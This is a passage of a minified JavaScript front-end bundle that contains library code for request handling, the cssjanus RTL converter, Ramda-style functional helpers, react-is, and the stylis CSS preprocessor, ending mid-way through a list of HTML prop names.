0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,o=n===void 0?!1:n,i=Vs(t,yv),a=Ot({manual:o},i),s=xd(e),l=kv(),c=Ld(function(){var u=r.map(function(d){var p;return d==null||(p=d.onInit)===null||p===void 0?void 0:p.call(d,a)}).filter(Boolean);return new _v(s,a,l,Object.assign.apply(Object,[{}].concat(nr(u))))},[]);return c.options=a,c.pluginImpls=r.map(function(u){return u(c,a)}),Cv(function(){if(!o){var u=c.state.params||t.defaultParams||[];c.run.apply(c,nr(u))}}),qs(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:wn(c.cancel.bind(c)),refresh:wn(c.refresh.bind(c)),refreshAsync:wn(c.refreshAsync.bind(c)),run:wn(c.run.bind(c)),runAsync:wn(c.runAsync.bind(c)),mutate:wn(c.mutate.bind(c))}}function Ht(e,t,r){return bv(e,t,[].concat(nr(r||[]),[Kg,Jg,rv,sv,pv,Rg,Wg,cv]))}var wv=function(t){ae(function(){t==null||t()},[])};const Cv=wv;function wn(e){var t=xe(e);t.current=Ue(function(){return e},[e]);var r=xe();return r.current||(r.current=function(){for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return t.current.apply(this,o)}),r.current}var Sv=function(){var t=K({}),r=Eo(t,2),n=r[1];return _t(function(){return n({})},[])};const kv=Sv;var Li={},is={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(i,a){var s=[],l=0;function c(d){return s.push(d),a}function u(){return s[l++]}return{tokenize:function(d){return d.replace(i,c)},detokenize:function(d){return d.replace(new RegExp("("+a+")","g"),u)}}}function o(){var i="`TMP`",a="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",l="`COMMENT`",c="[^\\u0020-\\u007e]",u="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",d="(?:[0-9]*\\.[0-9]+|[0-9]+)",p="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",b="direction\\s*:\\s*",y="[!#$%&*-~]",v=`['"]?\\s*`,_="(^|[^a-zA-Z])",C="[^\\}]*?",S="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",P="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",H="(?:"+u+"|\\\\[^\\r\\n\\f0-9a-f])",L="(?:[_a-z]|"+c+"|"+H+")",N="(?:[_a-z0-9-]|"+c+"|"+H+")",B="-?"+L+N+"*",M=d+"(?:\\s*"+p+"|"+B+")?",R="((?:-?"+M+")|(?:inherit|auto))",W="((?:margin|padding|border-width)\\s*:\\s*)",Z="((?:-color|border-style)\\s*:\\s*)",g="(#?"+N+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",h="(?:"+y+"|"+c+"|"+H+")*?",m="(?![a-zA-Z])",k="(?!("+N+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",T="(?!"+h+v+"\\))",x="(?="+h+v+"\\))",q="(\\s*(?:!important\\s*)?[;}])",z=new RegExp("`TMP`","g"),J=new RegExp(P,"gi"),se=new RegExp("("+S+k+"[^;}]+;?)","gi"),D=new RegExp("("+S+C+"})","gi"),U=new RegExp("("+b+")ltr","gi"),X=new RegExp("("+b+")rtl","gi"),re=new RegExp(_+"(left)"+m+T+k,"gi"),E=new RegExp(_+"(right)"+m+T+k,"gi"),le=new RegExp(_+"(left)"+x,"gi"),G=new RegExp(_+"(right)"+x,"gi"),Se=new RegExp(_+"(ltr)"+x,"gi"),fe=new RegExp(_+"(rtl)"+x,"gi"),ye=new RegExp(_+"([ns]?)e-resize","gi"),w=new RegExp(_+"([ns]?)w-resize","gi"),A=new RegExp(W+R+"(\\s+)"+R+"(\\s+)"+R+"(\\s+)"+R+q,"gi"),O=new RegExp(Z+g+"(\\s+)"+g+"(\\s+)"+g+"(\\s+)"+g+q,"gi"),j=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+M+")","gi"),ne=new RegExp("(background-position-x\\s*:\\s*)(-?"+d+"%)","gi"),ie=new RegExp("(border-radius\\s*:\\s*)"+R+"(?:(?:\\s+"+R+")(?:\\s+"+R+")?(?:\\s+"+R+")?)?(?:(?:(?:\\s*\\/\\s*)"+R+")(?:\\s+"+R+")?(?:\\s+"+R+")?(?:\\s+"+R+")?)?"+q,"gi"),ge=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+R,"gi"),be=new RegExp("(text-shadow\\s*:\\s*)"+R+"(\\s*)"+g,"gi"),he=new RegExp("(text-shadow\\s*:\\s*)"+g+"(\\s*)"+R,"gi"),Ve=new RegExp("(text-shadow\\s*:\\s*)"+R,"gi"),me=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+R+"(\\s*\\))","gi"),ke=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+R+"((?:\\s*,\\s*"+R+"){0,2}\\s*\\))","gi");function F(oe,ve,we){var Ke,$e;return we.slice(-1)==="%"&&(Ke=we.indexOf("."),Ke!==-1?($e=we.length-Ke-2,we=100-parseFloat(we),we=we.toFixed($e)+"%"):we=100-parseFloat(we)+"%"),ve+we}function Q(oe){switch(oe.length){case 4:oe=[oe[1],oe[0],oe[3],oe[2]];break;case 3:oe=[oe[1],oe[0],oe[1],oe[2]];break;case 2:oe=[oe[1],oe[0]];break;case 1:oe=[oe[0]];break}return oe.join(" ")}function Ee(oe,ve){var we,Ke=[].slice.call(arguments),$e=Ke.slice(2,6).filter(function(Jt){return Jt}),Dt=Ke.slice(6,10).filter(function(Jt){return Jt}),fr=Ke[10]||"";return Dt.length?we=Q($e)+" / "+Q(Dt):we=Q($e),ve+we+fr}function Ie(oe){return parseFloat(oe)===0?oe:oe[0]==="-"?oe.slice(1):"-"+oe}function Be(oe,ve,we){return ve+Ie(we)}function Tt(oe,ve,we,Ke,$e){return ve+we+Ie(Ke)+$e}function qe(oe,ve,we,Ke,$e){return ve+we+Ke+Ie($e)}return{transform:function(oe,ve){var we=new n(se,a),Ke=new n(D,s),$e=new n(J,l);return oe=$e.tokenize(Ke.tokenize(we.tokenize(oe.replace("`","%60")))),ve.transformDirInUrl&&(oe=oe.replace(Se,"$1"+i).replace(fe,"$1ltr").replace(z,"rtl")),ve.transformEdgeInUrl&&(oe=oe.replace(le,"$1"+i).replace(G,"$1left").replace(z,"right")),oe=oe.replace(U,"$1"+i).replace(X,"$1ltr").replace(z,"rtl").replace(re,"$1"+i).replace(E,"$1left").replace(z,"right").replace(ye,"$1$2"+i).replace(w,"$1$2e-resize").replace(z,"w-resize").replace(ie,Ee).replace(ge,Be).replace(be,qe).replace(he,qe).replace(Ve,Be).replace(me,Tt).replace(ke,Tt).replace(A,"$1$2$3$8$5$6$7$4$9").replace(O,"$1$2$3$8$5$6$7$4$9").replace(j,F).replace(ne,F),oe=we.detokenize(Ke.detokenize($e.detokenize(oe))),oe}}}r=new o,e.exports?t.transform=function(i,a,s){var l;return typeof a=="object"?l=a:(l={},typeof a=="boolean"&&(l.transformDirInUrl=a),typeof s=="boolean"&&(l.transformEdgeInUrl=s)),r.transform(i,l)}:typeof window<"u"&&(window.cssjanus=r)})(is,is.exports);Object.defineProperty(Li,"__esModule",{value:!0});Li.STYLIS_PROPERTY_CONTEXT=void 0;var Pv=is.exports,Hv=xv(Pv);function xv(e){return e&&e.__esModule?e:{default:e}}var Ev={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Lv=Li.STYLIS_PROPERTY_CONTEXT=Ev.PREPARATION;function Ad(e,t){if(e===Lv)return Hv.default.transform(t)}Object.defineProperty(Ad,"name",{value:"stylisRTLPlugin"});var Tv=Li.default=Ad;function ot(e){return e!=null&&typeof e=="object"&&e["@@functional/placeholder"]===!0}function Zt(e){return function t(r){return arguments.length===0||ot(r)?t:e.apply(this,arguments)}}function Mr(e){return function t(r,n){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Zt(function(o){return e(r,o)});default:return ot(r)&&ot(n)?t:ot(r)?Zt(function(o){return e(o,n)}):ot(n)?Zt(function(o){return e(r,o)}):e(r,n)}}}function Id(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(r){return t.apply(this,arguments)};case 2:return function(r,n){return t.apply(this,arguments)};case 3:return function(r,n,o){return t.apply(this,arguments)};case 4:return function(r,n,o,i){return t.apply(this,arguments)};case 5:return function(r,n,o,i,a){return t.apply(this,arguments)};case 6:return function(r,n,o,i,a,s){return t.apply(this,arguments)};case 7:return function(r,n,o,i,a,s,l){return t.apply(this,arguments)};case 8:return function(r,n,o,i,a,s,l,c){return t.apply(this,arguments)};case 9:return function(r,n,o,i,a,s,l,c,u){return t.apply(this,arguments)};case 10:return function(r,n,o,i,a,s,l,c,u,d){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function Od(e){return function t(r,n,o){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Mr(function(i,a){return e(r,i,a)});case 2:return ot(r)&&ot(n)?t:ot(r)?Mr(function(i,a){return e(i,n,a)}):ot(n)?Mr(function(i,a){return e(r,i,a)}):Zt(function(i){return e(r,n,i)});default:return ot(r)&&ot(n)&&ot(o)?t:ot(r)&&ot(n)?Mr(function(i,a){return e(i,a,o)}):ot(r)&&ot(o)?Mr(function(i,a){return e(i,n,a)}):ot(n)&&ot(o)?Mr(function(i,a){return e(r,i,a)}):ot(r)?Zt(function(i){return e(i,n,o)}):ot(n)?Zt(function(i){return e(r,i,o)}):ot(o)?Zt(function(i){return e(r,n,i)}):e(r,n,o)}}}const Nd=Array.isArray||function(t){return t!=null&&t.length>=0&&Object.prototype.toString.call(t)==="[object Array]"};function Fd(e){return Object.prototype.toString.call(e)==="[object String]"}var Av=Zt(function(t){return Nd(t)?!0:!t||typeof t!="object"||Fd(t)?!1:t.length===0?!0:t.length>0?t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1):!1});const Iv=Av;var Ov=function(){function e(t){this.f=t}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(t){return t},e.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},e}();function Nv(e){return new Ov(e)}var Fv=Mr(function(t,r){return Id(t.length,function(){return t.apply(r,arguments)})});const $v=Fv;function Rv(e,t,r){for(var n=0,o=r.length;n<o;){if(t=e["@@transducer/step"](t,r[n]),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n+=1}return e["@@transducer/result"](t)}function kc(e,t,r){for(var n=r.next();!n.done;){if(t=e["@@transducer/step"](t,n.value),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n=r.next()}return e["@@transducer/result"](t)}function Pc(e,t,r,n){return e["@@transducer/result"](r[n]($v(e["@@transducer/step"],e),t))}var Hc=typeof Symbol<"u"?Symbol.iterator:"@@iterator";function Mv(e,t,r){if(typeof e=="function"&&(e=Nv(e)),Iv(r))return Rv(e,t,r);if(typeof r["fantasy-land/reduce"]=="function")return Pc(e,t,r,"fantasy-land/reduce");if(r[Hc]!=null)return kc(e,t,r[Hc]());if(typeof r.next=="function")return kc(e,t,r);if(typeof r.reduce=="function")return Pc(e,t,r,"reduce");throw new TypeError("reduce: list must be array or iterable")}var Dv=Od(Mv);const jv=Dv;function Bv(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function $d(e,t){return function(){var r=arguments.length;if(r===0)return t();var n=arguments[r-1];return Nd(n)||typeof n[e]!="function"?t.apply(this,arguments):n[e].apply(n,Array.prototype.slice.call(arguments,0,r-1))}}var Uv=Od($d("slice",function(t,r,n){return Array.prototype.slice.call(n,t,r)}));const Vv=Uv;var Wv=Zt($d("tail",Vv(1,1/0)));const qv=Wv;function zv(){if(arguments.length===0)throw new Error("pipe requires at least one argument");return Id(arguments[0].length,jv(Bv,arguments[0],qv(arguments)))}var Gv=Zt(function(t){return Fd(t)?t.split("").reverse().join(""):Array.prototype.slice.call(t,0).reverse()});const Zv=Gv;function Yv(){if(arguments.length===0)throw new Error("compose requires at least one argument");return zv.apply(this,Zv(arguments))}var Ti={exports:{}},ze={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vt=typeof Symbol=="function"&&Symbol.for,Gs=vt?Symbol.for("react.element"):60103,Zs=vt?Symbol.for("react.portal"):60106,Ai=vt?Symbol.for("react.fragment"):60107,Ii=vt?Symbol.for("react.strict_mode"):60108,Oi=vt?Symbol.for("react.profiler"):60114,Ni=vt?Symbol.for("react.provider"):60109,Fi=vt?Symbol.for("react.context"):60110,Ys=vt?Symbol.for("react.async_mode"):60111,$i=vt?Symbol.for("react.concurrent_mode"):60111,Ri=vt?Symbol.for("react.forward_ref"):60112,Mi=vt?Symbol.for("react.suspense"):60113,Kv=vt?Symbol.for("react.suspense_list"):60120,Di=vt?Symbol.for("react.memo"):60115,ji=vt?Symbol.for("react.lazy"):60116,Xv=vt?Symbol.for("react.block"):60121,Jv=vt?Symbol.for("react.fundamental"):60117,Qv=vt?Symbol.for("react.responder"):60118,e2=vt?Symbol.for("react.scope"):60119;function Mt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Gs:switch(e=e.type,e){case Ys:case $i:case Ai:case Oi:case Ii:case Mi:return e;default:switch(e=e&&e.$$typeof,e){case Fi:case Ri:case ji:case Di:case Ni:return e;default:return t}}case Zs:return t}}}function Rd(e){return Mt(e)===$i}ze.AsyncMode=Ys;ze.ConcurrentMode=$i;ze.ContextConsumer=Fi;ze.ContextProvider=Ni;ze.Element=Gs;ze.ForwardRef=Ri;ze.Fragment=Ai;ze.Lazy=ji;ze.Memo=Di;ze.Portal=Zs;ze.Profiler=Oi;ze.StrictMode=Ii;ze.Suspense=Mi;ze.isAsyncMode=function(e){return Rd(e)||Mt(e)===Ys};ze.isConcurrentMode=Rd;ze.isContextConsumer=function(e){return Mt(e)===Fi};ze.isContextProvider=function(e){return Mt(e)===Ni};ze.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Gs};ze.isForwardRef=function(e){return Mt(e)===Ri};ze.isFragment=function(e){return Mt(e)===Ai};ze.isLazy=function(e){return Mt(e)===ji};ze.isMemo=function(e){return Mt(e)===Di};ze.isPortal=function(e){return Mt(e)===Zs};ze.isProfiler=function(e){return Mt(e)===Oi};ze.isStrictMode=function(e){return Mt(e)===Ii};ze.isSuspense=function(e){return Mt(e)===Mi};ze.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===Ai||e===$i||e===Oi||e===Ii||e===Mi||e===Kv||typeof e=="object"&&e!==null&&(e.$$typeof===ji||e.$$typeof===Di||e.$$typeof===Ni||e.$$typeof===Fi||e.$$typeof===Ri||e.$$typeof===Jv||e.$$typeof===Qv||e.$$typeof===e2||e.$$typeof===Xv)};ze.typeOf=Mt;(function(e){e.exports=ze})(Ti);var t2=function(t,r,n,o){var i=n?n.call(o,t,r):void 0;if(i!==void 0)return!!i;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var a=Object.keys(t),s=Object.keys(r);if(a.length!==s.length)return!1;for(var l=Object.prototype.hasOwnProperty.bind(r),c=0;c<a.length;c++){var u=a[c];if(!l(u))return!1;var d=t[u],p=r[u];if(i=n?n.call(o,d,p,u):void 0,i===!1||i===void 0&&d!==p)return!1}return!0};function r2(e){function t(D,U,X,re,E){for(var le=0,G=0,Se=0,fe=0,ye,w,A=0,O=0,j,ne=j=ye=0,ie=0,ge=0,be=0,he=0,Ve=X.length,me=Ve-1,ke,F="",Q="",Ee="",Ie="",Be;ie<Ve;){if(w=X.charCodeAt(ie),ie===me&&G+fe+Se+le!==0&&(G!==0&&(w=G===47?10:47),fe=Se=le=0,Ve++,me++),G+fe+Se+le===0){if(ie===me&&(0<ge&&(F=F.replace(p,"")),0<F.trim().length)){switch(w){case 32:case 9:case 59:case 13:case 10:break;default:F+=X.charAt(ie)}w=59}switch(w){case 123:for(F=F.trim(),ye=F.charCodeAt(0),j=1,he=++ie;ie<Ve;){switch(w=X.charCodeAt(ie)){case 123:j++;break;case 125:j--;break;case 47:switch(w=X.charCodeAt(ie+1)){case 42:case 47:e:{for(ne=ie+1;ne<me;++ne)switch(X.charCodeAt(ne)){case 47:if(w===42&&X.charCodeAt(ne-1)===42&&ie+2!==ne){ie=ne+1;break e}break;case 10:if(w===47){ie=ne+1;break e}}ie=ne}}break;case 91:w++;case 40:w++;case 34:case 39:for(;ie++<me&&X.charCodeAt(ie)!==w;);}if(j===0)break;ie++}switch(j=X.substring(he,ie),ye===0&&(ye=(F=F.replace(d,"").trim()).charCodeAt(0)),ye){case 64:switch(0<ge&&(F=F.replace(p,"")),w=F.charCodeAt(1),w){case 100:case 109:case 115:case 45:ge=U;break;default:ge=T}if(j=t(U,ge,j,w,E+1),he=j.length,0<q&&(ge=r(T,F,be),Be=s(3,j,ge,U,h,g,he,w,E,re),F=ge.join(""),Be!==void 0&&(he=(j=Be.trim()).length)===0&&(w=0,j="")),0<he)switch(w){case 115:F=F.replace(N,a);case 100:case 109:case 45:j=F+"{"+j+"}";break;case 107:F=F.replace(S,"$1 $2"),j=F+"{"+j+"}",j=k===1||k===2&&i("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=F+j,re===112&&(j=(Q+=j,""))}else j="";break;default:j=t(U,r(U,F,be),j,re,E+1)}Ee+=j,j=be=ge=ne=ye=0,F="",w=X.charCodeAt(++ie);break;case 125:case 59:if(F=(0<ge?F.replace(p,""):F).trim(),1<(he=F.length))switch(ne===0&&(ye=F.charCodeAt(0),ye===45||96<ye&&123>ye)&&(he=(F=F.replace(" ",":")).length),0<q&&(Be=s(1,F,U,D,h,g,Q.length,re,E,re))!==void 0&&(he=(F=Be.trim()).length)===0&&(F="\0\0"),ye=F.charCodeAt(0),w=F.charCodeAt(1),ye){case 0:break;case 64:if(w===105||w===99){Ie+=F+X.charAt(ie);break}default:F.charCodeAt(he-1)!==58&&(Q+=o(F,ye,w,F.charCodeAt(2)))}be=ge=ne=ye=0,F="",w=X.charCodeAt(++ie)}}switch(w){case 13:case 10:G===47?G=0:1+ye===0&&re!==107&&0<F.length&&(ge=1,F+="\0"),0<q*J&&s(0,F,U,D,h,g,Q.length,re,E,re),g=1,h++;break;case 59:case 125:if(G+fe+Se+le===0){g++;break}default:switch(g++,ke=X.charAt(ie),w){case 9:case 32:if(fe+le+G===0)switch(A){case 44:case 58:case 9:case 32:ke="";break;default:w!==32&&(ke=" ")}break;case 0:ke="\\0";break;case 12:ke="\\f";break;case 11:ke="\\v";break;case 38:fe+G+le===0&&(ge=be=1,ke="\f"+ke);break;case 108:if(fe+G+le+m===0&&0<ne)switch(ie-ne){case 2:A===112&&X.charCodeAt(ie-3)===58&&(m=A);case 8:O===111&&(m=O)}break;case 58:fe+G+le===0&&(ne=ie);break;case 44:G+Se+fe+le===0&&(ge=1,ke+="\r");break;case 34:case 39:G===0&&(fe=fe===w?0:fe===0?w:fe);break;case 91:fe+G+Se===0&&le++;break;case 93:fe+G+Se===0&&le--;break;case 41:fe+G+le===0&&Se--;break;case 40:if(fe+G+le===0){if(ye===0)switch(2*A+3*O){case 533:break;default:ye=1}Se++}break;case 64:G+Se+fe+le+ne+j===0&&(j=1);break;case 42:case 47:if(!(0<fe+le+Se))switch(G){case 0:switch(2*w+3*X.charCodeAt(ie+1)){case 235:G=47;break;case 220:he=ie,G=42}break;case 42:w===47&&A===42&&he+2!==ie&&(X.charCodeAt(he+2)===33&&(Q+=X.substring(he,ie+1)),ke="",G=0)}}G===0&&(F+=ke)}O=A,A=w,ie++}if(he=Q.length,0<he){if(ge=U,0<q&&(Be=s(2,Q,ge,D,h,g,he,re,E,re),Be!==void 0&&(Q=Be).length===0))return Ie+Q+Ee;if(Q=ge.join(",")+"{"+Q+"}",k*m!==0){switch(k!==2||i(Q,2)||(m=0),m){case 111:Q=Q.replace(H,":-moz-$1")+Q;break;case 112:Q=Q.replace(P,"::-webkit-input-$1")+Q.replace(P,"::-moz-$1")+Q.replace(P,":-ms-input-$1")+Q}m=0}}return Ie+Q+Ee}function r(D,U,X){var re=U.trim().split(_);U=re;var E=re.length,le=D.length;switch(le){case 0:case 1:var G=0;for(D=le===0?"":D[0]+" ";G<E;++G)U[G]=n(D,U[G],X).trim();break;default:var Se=G=0;for(U=[];G<E;++G)for(var fe=0;fe<le;++fe)U[Se++]=n(D[fe]+" ",re[G],X).trim()}return U}function n(D,U,X){var re=U.charCodeAt(0);switch(33>re&&(re=(U=U.trim()).charCodeAt(0)),re){case 38:return U.replace(C,"$1"+D.trim());case 58:return D.trim()+U.replace(C,"$1"+D.trim());default:if(0<1*X&&0<U.indexOf("\f"))return U.replace(C,(D.charCodeAt(0)===58?"":"$1")+D.trim())}return D+U}function o(D,U,X,re){var E=D+";",le=2*U+3*X+4*re;if(le===944){D=E.indexOf(":",9)+1;var G=E.substring(D,E.length-1).trim();return G=E.substring(0,D).trim()+G+";",k===1||k===2&&i(G,1)?"-webkit-"+G+G:G}if(k===0||k===2&&!i(E,1))return E;switch(le){case 1015:return E.charCodeAt(10)===97?"-webkit-"+E+E:E;case 951:return E.charCodeAt(3)===116?"-webkit-"+E+E:E;case 963:return E.charCodeAt(5)===110?"-webkit-"+E+E:E;case 1009:if(E.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+E+E;case 978:return"-webkit-"+E+"-moz-"+E+E;case 1019:case 983:return"-webkit-"+E+"-moz-"+E+"-ms-"+E+E;case 883:if(E.charCodeAt(8)===45)return"-webkit-"+E+E;if(0<E.indexOf("image-set(",11))return E.replace(Z,"$1-webkit-$2")+E;break;case 932:if(E.charCodeAt(4)===45)switch(E.charCodeAt(5)){case 103:return"-webkit-box-"+E.replace("-grow","")+"-webkit-"+E+"-ms-"+E.replace("grow","positive")+E;case 115:return"-webkit-"+E+"-ms-"+E.replace("shrink","negative")+E;case 98:return"-webkit-"+E+"-ms-"+E.replace("basis","preferred-size")+E}return"-webkit-"+E+"-ms-"+E+E;case 964:return"-webkit-"+E+"-ms-flex-"+E+E;case 1023:if(E.charCodeAt(8)!==99)break;return G=E.substring(E.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+G+"-webkit-"+E+"-ms-flex-pack"+G+E;case 1005:return y.test(E)?E.replace(b,":-webkit-")+E.replace(b,":-moz-")+E:E;case 1e3:switch(G=E.substring(13).trim(),U=G.indexOf("-")+1,G.charCodeAt(0)+G.charCodeAt(U)){case 226:G=E.replace(L,"tb");break;case 232:G=E.replace(L,"tb-rl");break;case 220:G=E.replace(L,"lr");break;default:return E}return"-webkit-"+E+"-ms-"+G+E;case 1017:if(E.indexOf("sticky",9)===-1)break;case 975:switch(U=(E=D).length-10,G=(E.charCodeAt(U)===33?E.substring(0,U):E).substring(D.indexOf(":",7)+1).trim(),le=G.charCodeAt(0)+(G.charCodeAt(7)|0)){case 203:if(111>G.charCodeAt(8))break;case 115:E=E.replace(G,"-webkit-"+G)+";"+E;break;case 207:case 102:E=E.replace(G,"-webkit-"+(102<le?"inline-":"")+"box")+";"+E.replace(G,"-webkit-"+G)+";"+E.replace(G,"-ms-"+G+"box")+";"+E}return E+";";case 938:if(E.charCodeAt(5)===45)switch(E.charCodeAt(6)){case 105:return G=E.replace("-items",""),"-webkit-"+E+"-webkit-box-"+G+"-ms-flex-"+G+E;case 115:return"-webkit-"+E+"-ms-flex-item-"+E.replace(M,"")+E;default:return"-webkit-"+E+"-ms-flex-line-pack"+E.replace("align-content","").replace(M,"")+E}break;case 973:case 989:if(E.charCodeAt(3)!==45||E.charCodeAt(4)===122)break;case 931:case 953:if(W.test(D)===!0)return(G=D.substring(D.indexOf(":")+1)).charCodeAt(0)===115?o(D.replace("stretch","fill-available"),U,X,re).replace(":fill-available",":stretch"):E.replace(G,"-webkit-"+G)+E.replace(G,"-moz-"+G.replace("fill-",""))+E;break;case 962:if(E="-webkit-"+E+(E.charCodeAt(5)===102?"-ms-"+E:"")+E,X+re===211&&E.charCodeAt(13)===105&&0<E.indexOf("transform",10))return E.substring(0,E.indexOf(";",27)+1).replace(v,"$1-webkit-$2")+E}return E}function i(D,U){var X=D.indexOf(U===1?":":"{"),re=D.substring(0,U!==3?X:10);return X=D.substring(X+1,D.length-1),z(U!==2?re:re.replace(R,"$1"),X,U)}function a(D,U){var X=o(U,U.charCodeAt(0),U.charCodeAt(1),U.charCodeAt(2));return X!==U+";"?X.replace(B," or ($1)").substring(4):"("+U+")"}function s(D,U,X,re,E,le,G,Se,fe,ye){for(var w=0,A=U,O;w<q;++w)switch(O=x[w].call(u,D,A,X,re,E,le,G,Se,fe,ye)){case void 0:case!1:case!0:case null:break;default:A=O}if(A!==U)return A}function l(D){switch(D){case void 0:case null:q=x.length=0;break;default:if(typeof D=="function")x[q++]=D;else if(typeof D=="object")for(var U=0,X=D.length;U<X;++U)l(D[U]);else J=!!D|0}return l}function c(D){return D=D.prefix,D!==void 0&&(z=null,D?typeof D!="function"?k=1:(k=2,z=D):k=0),c}function u(D,U){var X=D;if(33>X.charCodeAt(0)&&(X=X.trim()),se=X,X=[se],0<q){var re=s(-1,U,X,X,h,g,0,0,0,0);re!==void 0&&typeof re=="string"&&(U=re)}var E=t(T,X,U,0,0);return 0<q&&(re=s(-2,E,X,X,h,g,E.length,0,0,0),re!==void 0&&(E=re)),se="",m=0,g=h=1,E}var d=/^\0+/g,p=/[\0\r\f]/g,b=/: */g,y=/zoo|gra/,v=/([,: ])(transform)/g,_=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,S=/@(k\w+)\s*(\S*)\s*/,P=/::(place)/g,H=/:(read-only)/g,L=/[svh]\w+-[tblr]{2}/,N=/\(\s*(.*)\s*\)/g,B=/([\s\S]*?);/g,M=/-self|flex-/g,R=/[^]*?(:[rp][el]a[\w-]+)[^]*/,W=/stretch|:\s*\w+\-(?:conte|avail)/,Z=/([^-])(image-set\()/,g=1,h=1,m=0,k=1,T=[],x=[],q=0,z=null,J=0,se="";return u.use=l,u.set=c,e!==void 0&&c(e),u}var n2={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function o2(e){var t={};return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var i2=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|